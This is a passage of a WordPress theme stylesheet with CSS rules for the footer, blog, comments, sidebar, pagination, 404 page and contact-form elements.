    margin-left: 0;
    margin-right: 15px;
	transition: all 0.4s ease 0s;
}
.footer-addr-icon i { font-size: 30px; }
.footer-widget-address address {
    color: #727272;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 16px;
    line-height: 27px;
    margin-right: 0;
	margin-bottom: 0;
	font-weight: normal !important;
	display: block;
}
.footer-widget-section { padding: 0px 0 0px; }
.footer-widget-column { margin-bottom: 80px; }
.footer-widget-title, 
.footer-widget-title a.rsswidget {
    color: #242526;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 27px;
    line-height: 35px;
    margin: 0 0 45px;
}
.footer-logo { display: bolck; margin: 25px 0 15px; }
.footer-blog-post {
    margin-bottom: 0px;
    margin-top: 0 !important;
    padding-bottom: 20px;
	overflow: hidden;
}
.footer-blog-post:last-child { margin-bottom: 0px; padding-bottom: 0px; }
.footer-blog-post h3 {
    display: block;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 5px;
    margin-top: -5px;
    word-wrap: break-word;
}
.footer-blog-post h3 a { color: #242526; transition: all 0.3s ease 0s; }
.footer-blog-post span {
    color: #727272;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 13.5px;
    line-height: 20px;
    margin-right: 8px;
	display: block;
}
.post-area {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: 15px;
}
.post-area img {
	display: block;
    height: auto;
    max-width: 100%;
	transition: all 0.3s ease-in-out 0s;
	border-radius: 2px;
}
.footer-blog-post:hover .post-area img { opacity: 7px; }
.footer-widget-tags { margin: 0 0 10px; overflow: hidden; padding: 0px 0; }
.footer-widget-tags a {
    background-color: #fcfcfc;
	border: 1px solid #dadada;
    color: #45494b;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 6px 12px;
    transition: all 0.3s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
}
.footer-widget-tags a:hover {
	color: #ffffff;
}
.footer-widget-column ul {
    margin: 10px 0 0;
    overflow: hidden;
    padding: 0;
}
.footer-widget-column ul li {
    display: block;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 15px;
    line-height: 22px;
	letter-spacing: 0.2px;
    margin: 0 0 10px;
    overflow: hidden;
    padding: 0;
}
.footer-widget-column ul li a { color: #727272; transition: all 0.3s ease 0s; }
.footer-widget-column > ul > li > a:before {
    content: "\f192";
    font-family: FontAwesome;
    margin-right: 10px;
	font-size: 15px;
}
.footer-widget-column ul#menu-footer-menu > li.menu-item > a:before, 
.footer-widget-column ul#menu-footer-menu > li.menu-item > ul.sub-menu > li.menu-item > a:before {
    content: "\f192";
    font-family: FontAwesome;
    margin-right: 10px;
	font-size: 15px;
}
.footer-copyright-section {
    background-color: #ffffff;
	margin: 0;
    padding: 0;
    width: 100%;
}
.footer-copyright { padding: 30px 0; }
.footer-copyright p {
    color: #727272;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 14px;
    line-height: 20px;
    margin: 0;
}
.footer-copyright p a { color: #242526; }
.footer-contact-social { float: right; margin: 0; padding: 25px 0; }
.footer-contact-social li {
	background-color: #d0d0d0;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	height: 30px;
	margin-bottom: 0px;
	margin-right: 0px;
	margin-top: 0px;
	padding: 0px;
	text-align: center;
	transition: background 0.2s ease-in-out 0s;
	width: 30px;
}
.footer-contact-social li.facebook:hover { background-color: #4c66a4; }
.footer-contact-social li.twitter:hover { background-color: #15b4c9; }
.footer-contact-social li.googleplus:hover { background-color: #DD4B39; }
.footer-contact-social li.linkedin:hover { background-color: #006599; }
.footer-contact-social li.skype:hover { background-color: #40beee; }
.footer-contact-social li.dribbble:hover { background-color: #c7366f; }
.footer-contact-social li.youtube:hover { background-color: #cc2423; }
.footer-contact-social li.vimeo:hover { background-color: #20b9eb; }
.footer-contact-social li.pagelines:hover { background-color: #364146; }
.footer-contact-social li > a > i {
	color: #FFFFFF;
	font-size: 16px;
	line-height: 1.9;
	transition: color 0.3s ease-in-out 0s;
}

/*Page Title Section Css-------------------------------------------------------------------------------------*/
.page-title-section {
	height: 100%;
	margin: 0 0 0px;
	overflow: hidden;
	padding: 0;
	width: 100%;
}
.page-title-section .overlay {
	height: 100%;
	padding: 50px 0 48px;
	position: relative;
	width: 100%;
}
.page-title {
	background-position: center top;
	background-repeat: no-repeat;
	margin: 0 auto 0px;
	padding: 0px;
	position: relative;
	width: 99%;
}
.page-title h1 {
	color: #ffffff;
	letter-spacing: 1px;
	margin: 0 0 0px;
	word-wrap: break-word;
}
.page-breadcrumb {
	list-style: none outside none;
	margin-bottom: 0px;
	padding: 10px 0;
	font-family: 'Open Sans';
	font-weight:600;
	text-align: right;
	font-size: 15px;
	line-height: 20px;
	color: #ffffff;
}
.page-breadcrumb > li { display: inline-block; padding: 0; }
.page-breadcrumb > li + li:before { color: #ffffff; padding: 0 5px; }
.page-breadcrumb > li a, 
.page-breadcrumb > li a:hover, 
.page-breadcrumb > li a:focus, 
.page-title a, 
.page-title a:hover,  
.page-title a:focus { 
 color: #ffffff; 
}
.margin-top { margin-top: 0px; } .margin-bottom { margin-bottom: 0px; }

/*Blog Section Css [base64]*/
.page-builder { margin: 100px 0 0; padding: 0; }
.media-body { overflow: hidden; display: block !important; }
.blog-post-date-area {
	background: none repeat scroll 0 0 #ffffff;
    float: left;
    margin: 0px 25px 0 0;
    padding: 0px;
    text-align: center;
    width: 70px;
}
.blog-post-date-area .date {
	color: #ffffff;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 40px;
	padding: 12px 0 13px;
    line-height: 40px;
    text-align: center;
}
.blog-post-date-area .month-year {
	color: #ffffff;
    display: block;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 14px;
    line-height: 20px;
    padding: 5px 0 0;
    text-align: center;
}
.blog-post-date-area .comment {
	background-color: #2a2a2a;
	color: #d0d0d0;
   font-family: 'Open Sans';
	font-weight:600;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
	padding: 15px 0;
} 
.blog-post-date-area .comment > a { color: #d0d0d0; }
.blog-post-date-area .comment:hover > a { color: #ffffff; }
.blog-post-date-area .comment > a > i { padding-right: 10px; font-size: 17px; }
.blog-lg-area-left { margin: 0px; padding: 0px 10px 60px 0px; overflow: hidden; }
.blog-lg-area-right { margin: 0px; padding: 0px 0px 60px 10px; overflow: hidden; }
.blog-lg-area-full { margin: 0px; padding: 0px 0px 60px 0px; overflow: hidden; }
.blog-lg-box { margin: 0 0px 0 0; padding: 0; display: block; }
.blog-lg-box img {
	margin: 0 0 20px;
	transition: all 0.3s ease-in-out 0s;
}
.blog-post-lg {
	color: #727272;
	font-family: 'Open Sans';
	font-weight:600;
	font-size: 15px;
	letter-spacing: 0.2px;
	line-height: 20px;
	margin: 0px 0 16px;
	padding: 0;
	width: 100%;
}
.blog-post-lg a > img {     width: 40px; height: 40px; margin: 0 10px 0 0; vertical-align: middle; display: inherit; }
.blog-tags-lg { display: inline-block; margin: 0 15px 5px; }
.blog-tags-lg i { color: #afafaf; padding-right: 5px; } 
.blog-post-lg a, .blog-tags-lg a {
	color: #242526;
	padding: 5px 0px 5px 5px;
	transition: all 0.2s ease 0s;
}
.blog-lg-area-left h3, 
.blog-lg-area-right h3, 
.blog-lg-area-full h3  {
    color: #242526;
	font-family: 'Open Sans';
	font-weight:400;
    font-size: 27px;
    letter-spacing: 0px;
    line-height: 35px;
    margin: 0 0 25px;
	word-wrap: break-word;
}
.blog-lg-area-left h3 > a, 
.blog-lg-area-right h3 > a, 
.blog-lg-area-full h3 > a { color: #242526; transition: all 0.3s ease 0s; }
.blog-btn-lg {
    color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:600;
	transition: all 0.3s ease-in-out 0s;
    font-size: 14px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 13px 35px;
	margin: 0;
    text-align: center;
    vertical-align: middle;
}
.blog-btn-lg:hover { color: #ffffff; }
a.more-link {
    color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:600;
	transition: all 0.3s ease-in-out 0s;
    font-size: 14px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 13px 35px;
	margin: 12px 0 3px;
    text-align: center;
    vertical-align: middle;
}
a.more-link:hover, a.more-link:focus { color: #ffffff; }
.format-status {
    height: auto;
    margin: 0;
    padding: 0px;
    position: relative;
}
.blog-lg-area-left > .media > .media-body, 
.blog-lg-area-right .media > .media-body, 
.blog-lg-area-full .media > .media-body { 
	border-bottom: 1px solid #eeeeee;
	padding: 0 0 40px;
 }
/*Image Paragraph Alignment*/
.blog-paragraph-image { float: none; margin: 15px 10px 10px 0; padding: 0; }
.media-align { margin-bottom: 15px; }
.alignleft { float: left; }
.blog-paragraph-image > .media > .alignleft img { margin-right: 30px; }
.blog-description p {
    color: #727272;
	font-family: 'Open Sans';
	font-weight:400;
    font-size: 15px;
    line-height: 27px;
    margin: 0;
    padding: 0;
}
.blog-paragraph-image > .media > .alignright img { margin-left: 30px; }
/*Blog Author*/
.comment-title, .contact-title { display: block; margin: 0 0 25px; padding: 0 0 0px; }
.comment-title h3, .contact-title h3 {
    color: #242526;
	font-family: 'Open Sans';
	font-weight:400;
    letter-spacing: 0px;
    margin: 0;
    padding: 0;
}
.blog-author {
	display: block;
	overflow: hidden;
    margin: 0 10px 50px 0;
    padding: 20px 20px;
    border: 1px solid #e9e9e9;
}
.blog-author img {
	height: 200px;
    margin-left: 0px;
    margin-right: 15px;
    margin-top: 0px;
    transition: all 1s ease-in-out 0s;
    width: 200px;
}
.blog-author h2 {
    color: #242526;
    font-family: 'Open Sans';
	font-weight:400;
    letter-spacing: 1px;
    margin: 0 0 5px;
}
.blog-author span {
	display: block;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0 0 15px;
}
.blog-author p {
    color: #727272;
	font-family: 'Open Sans';
	font-weight:400;
    font-size: 15px;
    letter-spacing: 1px;
    line-height: 25px;
    margin: 0 0 13px;
}
.blog-author-social { display: block; margin: 0; padding: 15px 0; }
.blog-author-social li {
	background-color: #d0d0d0;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	height: 30px;
	margin-bottom: 0px;
	margin-right: 0px;
	margin-top: 0px;
	padding: 0px;
	text-align: center;
	transition: background 0.2s ease-in-out 0s;
	width: 30px;
}
.blog-author-social li.facebook:hover { background-color: #4c66a4; }
.blog-author-social li.twitter:hover { background-color: #15b4c9; }
.blog-author-social li.googleplus:hover { background-color: #DD4B39; }
.blog-author-social li.linkedin:hover { background-color: #006599; }
.blog-author-social li.skype:hover { background-color: #40beee; }
.blog-author-social li.dribbble:hover { background-color: #c7366f; }
.blog-author-social li.youtube:hover { background-color: #cc2423; }
.blog-author-social li.vimeo:hover { background-color: #20b9eb; }
.blog-author-social li.pagelines:hover { background-color: #364146; }
.blog-author-social li > a > i {
	color: #FFFFFF;
	font-size: 16px;
	line-height: 1.9;
	transition: color 0.3s ease-in-out 0s;
}
/*Comment Section*/
.comment-section { float: none; margin: 0 10px 30px 0; padding: 0; }
.comment-box { margin: 0 !important; padding: 0; position: relative; }
.pull-left-comment { float: left; margin-right: 20px; }
.comment-img {
    border-radius: 100%;
    height: 70px;
    margin: 2px 0 20px;
    width: 70px;
}
.comment-detail {
    border-bottom: 1px solid #e9e9e9;
	margin-bottom: 35px;
    margin-left: 0;
    padding: 0 0 15px;
}
.comment-detail-title {
    color: #242526;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 15px;
    letter-spacing: 0;
    line-height: 20px;
    margin: 0 0 7px;
}
.comment-date {
	display: block;
    color: #8f969c;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 8px;
    padding-left: 0px;
    vertical-align: middle;
}
.comment-date a { color: #8f969c; }
.comment-detail p {
    color: #727272;
	font-family: 'Open Sans';
	font-weight:400;
    font-size: 14px;
    letter-spacing: 0.5px;
    line-height: 25px;
    margin: 0;
    text-align: justify;
}
.reply { font-size: 13px; float: right; }
.reply a {
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 15px;
    letter-spacing: 0;
    line-height: 20px;
    padding: 0;
    transition: all 0.3s ease 0s;
}
/*Comment Form*/
.comment-form-section { background-color: transparent; }
.comment-form-section, .contact-form-section  {
	float: none;
	margin: 0 10px 50px 0;
	padding: 0;
}
.form-inline .blog-form-group, .form-inline .contact-form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
	width: 49%;
	margin-right: 5px;
}
.blog-form-group, .contact-form-group { margin-bottom: 15px; }
.blog-form-control, .contact-form-control {
	color: #8f969c;
	background-color: transparent;
	border: 1px solid #e9e9e9;
	display: inline-block;
	width: 100%;
	vertical-align: middle;
	font-family: 'Open Sans';
	font-weight:400;
	height: 46px;
	padding: 6px 12px;
	font-size: 15px;
	line-height: 20px;
	border-radius: 0px;
	margin-bottom: 20px;
}
.form-inline .blog-form-group-textarea, 
.form-inline .contact-form-group-textarea {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
	width: 99.3%;
}
.blog-form-control-textarea, 
.contact-form-control-textarea {
	color: #8f969c;
	background-color: transparent;
	border: 1px solid #e9e9e9;
	display: inline-block;
	width: 100%;
	vertical-align: middle;
	padding: 6px 12px;
	font-family: 'Open Sans';
	font-weight:400;
	font-size: 15px;
	line-height: 20px;
	border-radius: 0px;
	margin-bottom: 25px;
}
/*Placeholder css*/
.blog-form-control::-webkit-input-placeholder, 
.blog-form-control-textarea::-webkit-input-placeholder,
.contact-form-control::-webkit-input-placeholder, 
.contact-form-control-textarea::-webkit-input-placeholder {
   color: #727272;
}
.blog-form-control::-moz-placeholder, 
.blog-form-control-textarea::-moz-placeholder, 
.contact-form-control::-moz-placeholder, 
.contact-form-control-textarea::-moz-placeholder {  
   color: #727272;  
}
.blog-form-control:-ms-input-placeholder, 
.blog-form-control-textarea:-ms-input-placeholder, 
.contact-form-control:-ms-input-placeholder, 
.contact-form-control-textarea:-ms-input-placeholder {  
   color: #727272;  
} 
.blogdetail-btn, .cont-btn { display: block; margin: 0 0 10px; }
.blogdetail-btn a, .cont-btn a  {
	color: #FFFFFF;
	display: inline-block;
	font-family: 'Open Sans';
	font-weight:600;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: 0.5px;
	border-radius: 3px;
	margin-bottom: 0;
	padding: 12px 24px;
	text-align: center;
	transition: all 0.4s ease 0s;
}
.blogdetail-btn a:hover, .cont-btn a:hover {
	color: #FFFFFF;
}
/*Sidebar Section Css---------------------------------------------------------------------------------------------------*/
.sidebar-section-right {
	background-color: #fbfbfb;
	border: 1px solid #e9e9e9;
	margin-bottom: 70px;
	margin-left: 0;
	padding: 30px 20px 30px 20px;
}
.sidebar-section-left {
	background-color: transparent;
    border-right: 1px dashed #c5d1dc;
    margin-bottom: 70px;
    margin-right: 0;
    padding: 0 30px 0 0px;
}
.sidebar-widget {
    margin-bottom: 70px;
    margin-top: 0;
    overflow: hidden;
    padding: 0px;
}
.sidebar-widget:last-child { margin-bottom: 0px; }
.sidebar-widget-title { /* margin-bottom: 10px; */ margin-bottom: 22px; }
.sidebar-widget-title h3, 
.sidebar-widget-title h3 a {
	color: #242526;
	letter-spacing: 0.5px;
	margin: 0 0 0px;
	padding-bottom: 0px;
	word-wrap: break-word;
}
.sidebar-widget .contact-area h6, 
.sidebar-widget .contact-area h4, 
.sidebar-widget .contact-area .contact-icon i { color: #727272; }
/*Sidebar Search*/
.sidebar-widget > .input-group > .form-control {
	padding: 6px 12px;
	height: 45px;
	border-radius: 2px;
	border: 1px solid #e9e9e9;
	font-family: 'Open Sans';
	font-weight:400;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.sidebar-widget > .input-group > .form-control:focus {
	border-color: #e9e9e9;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.sidebar-widget > .input-group > .input-group-addon {
    border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
	font-family: 'Open Sans';
	font-weight:600;
	letter-spacing: 0.2px;
    color: #ffffff;
    font-size: 15px;
    font-weight: normal;
    line-height: 1;
    padding: 6px 12px;
    text-align: center;
}

.sidebar-menu-box { display: block; }
/*Sidebar Latest Post*/
.sidebar-blog-post {
    margin-bottom: 0px;
    margin-top: 0 !important;
    padding-bottom: 20px;
	overflow: hidden;
}
.sidebar-blog-post:last-child { margin-bottom: 0px; padding-bottom: 0px; }
.sidebar-blog-post h3 {
    display: block;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 5px;
    margin-top: -5px;
    word-wrap: break-word;
}
.sidebar-blog-post h3 a { color: #242526; transition: all 0.3s ease 0s; }
.sidebar-blog-post span {
    color: #727272;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 13.5px;
    line-height: 20px;
    margin-right: 8px;
	display: block;
}
.sidebar-post-area {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: 15px;
}
.sidebar-post-area img {
	display: block;
    height: auto;
    max-width: 100%;
	transition: all 0.3s ease-in-out 0s;
	border-radius: 2px;
}
.sidebar-blog-post:hover .sidebar-post-area img { opacity: 7px; }
/*Sidebar Links*/
ul.post-content{ margin-bottom: 0px; list-style: none outside none; padding: 0; }
ul.post-content li {
	border-bottom: 1px dotted #c5d1dc;
	display: block;
	font-family: 'Open Sans';
	font-weight:400;
	font-size: 14px;
	line-height: 20px;
	font-weight: normal;
	letter-spacing: 0px;
	margin-right: 0px;
	padding-top: 10px;
	vertical-align: top;
	padding-bottom: 10px;
}
ul.post-content li:first-child { padding-top: 0px; }
ul.post-content li a { color: #727272;	transition: all 0.3s ease 0s; }
ul.post-content > li > a:before {
	content: "\f192";
	font-family: FontAwesome;
	margin-right: 10px;
	margin-left: 1px;
	font-size: 13px;
}
/*Sidebar Tags*/
.tagcloud { margin: 0 0 10px; overflow: hidden; padding: 4px 0; }
.tagcloud a {
	background-color: #fcfcfc;
	border: 1px solid #dadada;
	color: #45494b;
	cursor: pointer;
	display: inline-block;
	font-family: 'Open Sans';
	font-weight:400;
	font-size: 14px !important;
	line-height: 20px;
	margin: 0 5px 10px 0;
	padding: 6px 14px;
	transition: all 0.3s ease 0s;
	vertical-align: baseline;
	white-space: nowrap;
}
.tagcloud a:hover { color: #ffffff; }

/*Blog Pagination*/
.blog-pagination {
	margin: 0 0 40px;
	overflow: hidden;
	padding: 0;
	text-align: center;
}
.blog-pagination a, .blog-pagination .page-numbers {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
	color: #242526;
	cursor: pointer;
	display: inline-block;
	font-family: 'Open Sans';
	font-weight:600;
	transition: all 0.3s ease 0s;
	font-size: 18px;
	line-height: 20px;
	border-radius: 50%;
	margin: 0 3px 10px;
	padding: 8px;
	vertical-align: baseline;
	white-space: nowrap;
	width: 40px;
	height: 40px;
}
.blog-pagination span.current{
	background-color:#ee591f;
	color:#fff;
}
.blog-pagination a:hover, .blog-pagination a.active {
	color: #FFFFFF;
}
/*404 Page Section-------------------------------------------------------------------------------------------*/
.error-section { margin: 50px 0; padding: 0; }
.error-404 { clear: both; padding: 50px 0 0px; text-align: center; }
.error-404 .text-center > i {
	display: inline-block;
	color: #242526;
	font-size: 80px;
	margin-bottom: 15px;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	transition: all .2s ease;
	-webkit-animation: spin 3s ease-in-out infinite alternate;
	-moz-animation: spin 3s ease-in-out infinite alternate;
	-o-animation: spin 3s ease-in-out infinite alternate;
	animation: spin 3s ease-in-out infinite alternate;
}
.error-404 h1 {
	font-family: "Courgette";
    font-size: 170px;
    line-height: 160px;
    margin: 20px 0;
}
.error-404 h4 {
    color: #242526;
	font-family: "Courgette";
    font-size: 50px;
    line-height: 45px;
    margin: 20px 0 25px;
}
.error-404 p {
    color: #727272;
	font-family: 'Open Sans';
	font-weight:400;
    font-size: 16px;
    letter-spacing: 1px;
    line-height: 25px;
    margin-bottom: 25px;
}
.error-btn-area { display: block; margin: 16px 0; text-align: center; }
a.error-btn {
    border-radius: 3px;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 16px;
    letter-spacing: 1px;
    line-height: 20px;
    margin: 0 10px;
    padding: 14px 35px;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    transition: all 0.3s ease-in-out 0s;
    vertical-align: middle;
    white-space: nowrap;
}
a.error-btn:hover { color: #ffffff; }
a.error-btn:before {
    content: "\f060";
    font-family: FontAwesome;
    margin-right: 5px;
}

/*Scroll Layout Button*/
.hc_scrollup {
	border-radius: 0px;
    bottom: 0px;
	padding: 7px;
    display: none;
    height: 40px;
    opacity: 1;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 70px;
	overflow: hidden;
    z-index: 9999;
}
.hc_scrollup:hover { opacity: 1; }
.hc_scrollup i { font-size: 22px; color: #ffffff; }


/* Extra Css */ 
.sidebar-widget ul{
	margin: 0 0 10px !important;
    overflow: hidden;
    padding: 0px 0px;
	list-style-type: none;
}
.sidebar-widget > ul  > li:first-child { padding: 0 0 10px; }
.sidebar-widget > ul  > li:last-child { padding: 10px 0 0px; }
.sidebar-widget > ul > li{
	display: block;
    font-family: 'Open Sans';
	font-weight:400;
	font-size: 14px;
    line-height: 25px;
    margin: 0 !important;
	padding: 10px 0;
    overflow: hidden;
    transition: all 0.4s ease 0s;
}
.sidebar-widget ul.children li {
    display: block;
    font-family: 'Open Sans';
	font-weight:400;
	font-size: 14px;
    line-height: 20px;
    margin: 0 25px;
    overflow: hidden;
    padding: 10px 0;
    transition: all 0.4s ease 0s;
}
.sidebar-widget ul.children li:last-child { border-bottom: 0 none; padding-bottom: 0px ; }
.sidebar-widget ul.children { margin-bottom: 0px !important; }
.sidebar-widget ul.children li a:before{
	font-family: FontAwesome;
    margin-right: 9px;
    content: "\f192";
}
.sidebar-widget > ul > li { border-bottom: 1px dotted #d1d1d1; }
.sidebar-widget > ul > li:last-child { border-bottom: 0 none; }
.sidebar-widget > ul > li > a {
	color: #727272;	
	font-size: 14px;
	font-family: 'Open Sans';
	font-weight:400;
	font-size: 14px;
}

.blog-post-lg p > embed { width:100% !important; }
.blog-post-lg p > img, .blog-post-lg p > strong > img { margin-bottom:20px; } 
.blog-post-lg p > iframe { width:100% !important; }
 .blog-post-lg li > a {
	padding: 4px 12px;
	line-height: 20px;
	text-decoration: none;
	background-color: #ffffff;
	border: 1px solid #dddddd;
}
.media-body p > embed, .media-body p > iframe { max-width:100%; }
.blog-post-info-detail a, .comment-respond a, .appointment_title_head { color: #727272; }
.textwidget img { max-width:100%; }
input {
	padding: 6px 12px;
	height: 45px;
	border-radius: 2px;
	border: 1px solid #e9e9e9;
	font-family: 'Open Sans';
	width: 100%;
	font-weight:400;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #e9e9e9;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.sidebar-widget label,.footer-widget-column label { display:none; }
.sidebar-widget > .input-group > .form-control:focus {}
.page-breadcrumb > li { color: #ffffff; }

.blogdetail-btn, .cont-btn button {
	color: #FFFFFF;
	display: inline-block;
	font-family: 'Open sans';
	font-weight:600;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: 0.5px;
	border-radius: 3px;
	margin-bottom: 0;
	padding: 12px 24px;
	text-align: center;
	transition: all 0.4s ease 0s;
	border:none;
}

.footer-widget-column .contact-icon i, .footer-widget-column h4 { color:#727272; }
.footer-widget-column h6 { color: #000; }
.slider-btn-sm {
    color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:700;
	transition: all 0.3s ease-in-out 0s;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 8px 18px;
	margin: 0;
    text-align: center;
    vertical-align: middle;
	
}
.slider-btn-sm:hover { color: #ffffff; }
.slider-sm-area a.more-link {
	color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight: 600;
	transition: all 0.3s ease-in-out 0s;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 8px 18px;
	margin: 30px 0 3px;
    text-align: center;
    vertical-align: middle;
} 
.slider-sm-area a.more-link:hover { color: #ffffff; }
/*Header image with content section-----------------------------------------------------------------*/
.header-img {
	margin-bottom: 0px;
	margin-top: 0px;
	width: 100%;
	overflow: hidden;
	position: relative;
	transition: all 200ms ease-out 0s;
	text-align: center;
}
div.header-content {
	background: transparent;
	color: #ffffff;
	top: 18%;
	padding: 0 10px;
	position: absolute;
	letter-spacing: 1px;
	z-index: 1;
	width: 100%;
}
div.header-content h3 {
	font-size: 24px;
	line-height: 1.1;
	display: block;
	text-align: center;
	margin: 0px 0 15px;
	padding: 0px;
}
div.header-content h4 {
	display: block;
	text-align: center;
	margin: 0px;
	padding: 0px;
}
#customize-control-layout_textbox_enable input { display:none;}

/*Header Widget and Top contact detail Section--------------------------------------------------------------------------*/
.top-contact-detail-section h3 {
    font-family: 'Open Sans';
	color: #fff;
    letter-spacing: 0.5px;
    line-height: 1.1;
    word-wrap: break-word;
}
.top-contact-detail-section h3 { margin: 20px 0 20px; }
.top-contact-detail-section a, 
.top-contact-detail-section > ul > li > a { color: #727272; }
.top-contact-detail-section label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
    color: #fff;
}
.top-contact-detail-section select { 
	margin: 15px 10px; 
}
.top-contact-detail-section label { 
	color:#fff; 
	margin: 0 0 25px; 
}
.top-contact-detail-section a, 
.top-contact-detail-section a:hover,
.top-contact-detail-section ul > li > a:hover, 
.top-contact-detail-section .recentcomments a:hover, .recentcomments a:focus  { 
color:#ffffff;
word-wrap: break-word;
}
.top-contact-detail-section ul { padding: 0; margin: 0 0 20px; list-style: none; }
.top-contact-detail-section li { 
	padding: 0px 0px 10px; 
	font-size: 15px;
	line-height: 22px;
    font-family: 'Open Sans';
    font-weight: 400;
	color: #fff; 
	list-style: none;
}
.top-contact-detail-section .rssSummary, 
.top-contact-detail-section .textwidget, 
.top-contact-detail-section .textwidget p, 
.top-contact-detail-section .textwidget a {
	color: #ffffff; 
}
 .top-contact-detail-section p.wp-caption-text { 
	color: #727272; 
}
 .top-contact-detail-section li a:before, 
.sidebar-widget li a:before, 
.footer-widget-column li a:before {
    content: "\f192";
    font-family: FontAwesome;
    margin-right: 10px;
    margin-left: 1px;
    font-size: 13px;
}	
.top-contact-detail-section span.comment-author-link, 
.top-contact-detail-section .rssSummary, 
.top-contact-detail-section span.rss-date  {
    font-size: 15px;
	line-height: 22px;
    font-family: 'Open Sans';
    font-weight: 400;
}	
.top-contact-detail-section .rssSummary { 
	color: #ffffff; 
}	
.top-contact-detail-section cite, 
.top-contact-detail-section span.rss-date { 
	color:#D6D6D6; 
}	
.appointment-search, 
.top-contact-detail-section form.appointment-search, 
.top-contact-detail-section .textwidget { 
	margin: 0 0 50px; 
}
.top-contact-detail-section select { 
	display: block; 
	min-height: 40px; 
	margin: 0 0 50px; 
} 
.top-contact-detail-section .textwidget select { 
	margin: 0px; 
}
.top-contact-detail-section .tagcloud { 
	padding: 0 0 40px; 
}
.top-contact-detail-section .tagcloud a, 
.top-contact-detail-section .tagcloud a:hover {
    background-color: #ffffff;
    color: #727272;
    border: 1px solid #ffffff;
}
.top-contact-detail-section ul.icons-medium { padding: 0; margin: 0 0 50px; list-style: none; }
.top-contact-detail-section ul.icons-medium li { display: inline-block; border-bottom: 0 none; padding: 0 0 5px; }
.top-contact-detail-section ul.icons-medium li a:before {
    content: "\f192";
    font-family: FontAwesome;
    margin-right: 10px;
    margin-left: 1px;
    font-size: 13px;
	display: none;
}
.top-contact-detail-section .calendar_wrap table { margin: 0 0 50px; }
.top-contact-detail-section .calendar_wrap table > caption  {
	color: #ffffff; 
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* Contact Form 7 */
.wpcf7 p { color: #727272; margin-top: 10px; }
.wpcf7-text, .wpcf7-file, .wpcf7-number, .wpcf7-date, .wpcf7-select, .wpcf7-quiz{
	color: #8f969c;
    background-color: transparent;
    border: 1px solid #e9e9e9;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    font-family: 'Open Sans';
    font-weight: 400;
    height: 46px;
    padding: 6px 12px;
    font-size: 15px;
    line-height: 20px;
